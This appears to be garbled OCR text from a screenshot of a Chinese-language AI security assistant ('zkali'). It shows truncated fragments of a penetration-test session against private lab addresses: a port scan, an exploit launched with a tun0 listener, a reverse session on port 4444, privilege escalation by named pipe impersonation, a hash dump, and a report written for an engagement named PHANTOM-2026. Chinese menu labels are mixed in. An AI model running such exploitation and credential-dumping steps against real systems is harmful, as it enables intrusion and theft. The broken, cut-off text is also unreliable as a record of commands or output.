 ap -sS -sV --top-ports 1000 10.13.37.0/24
95 ( https://zkali.local ) at 04:00 UTC
port 22/tcp on 10.13.37.101
port 443/tcp on 10.13.37.101
exploit --target 10.13.37.101 --lhost tun0
e (175174 bytes) to 10.13.37.101
ened (10.13.37.5:4444 -> 10.13.37.101:49152)
中午好呀，要不要先休息一下
tsystem
a technique 4 (Named Pipe Impersonation).
Zcode
shdump
向 zkali 提问，使用 @ 添加上下文，使用 / 选择命令或能力
idra -analyze ./target.bin -postScript
完全访问
deepseek-v4.1-flash-free 最高
ns analyzed | 4 crypto constants identifi
ali --engagement PHANTOM-2026 --debrief
周报总结
报错修复
PPT 制作
闲时任务
written to /engagements/PHANTOM-2026/report.md
#